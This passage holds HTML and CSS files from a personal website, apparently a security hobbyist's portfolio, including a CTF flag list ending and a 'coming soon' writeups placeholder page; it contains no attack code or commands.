      <li><strong>Flags captured:</strong> <code>user_flag.txt ✅</code> & <code>root_flag.txt ✅</code></li>
    </ul>
  </div>

</body>
</html>
</file>

<file: writeups.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Writeups | Omar Tamer</title>
  <link rel="stylesheet" href="/assets/css/style.css">
  <style>
    body {
      background-color: #0c0c1d;
      color: #b9fbc0;
      font-family: 'Courier New', monospace;
      text-align: center;
      padding: 4em;
    }
    h1 {
      color: #85f4ff;
      font-size: 2em;
    }
    p {
      font-size: 1.2em;
      color: #ff4efc;
      text-shadow: 0 0 10px #ff4efc;
    }
  </style>
</head>
<body>
  <h1>📝 Writeups</h1>
  <p>⚡ Coming soon — expect detailed CTF solutions, penetration test walkthroughs, and real-world exploit reports.</p>
</body>
</html>
</file>
<file: assets/css/style.css>
body {
  background-color: #0f0f0f;
  color: #00ff88;
  font-family: 'Courier New', monospace;
  margin: 0;
  padding: 2em;
}

a { color: #0ff; }

.container {
  max-width: 800px;
  margin: auto;
  padding: 2em;
  background-color: #121212;
  border-radius: 10px;
  box-shadow: 0 0 20px #00ff88;
}

.profile-pic {
  width: 120px;
  border-radius: 50%;
  display: block;
  margin: auto;
}

header, section, footer {
  margin-bottom: 2em;
  text-align: center;
}

h1, h2 {
  color: #00ffaa;
}
</file>
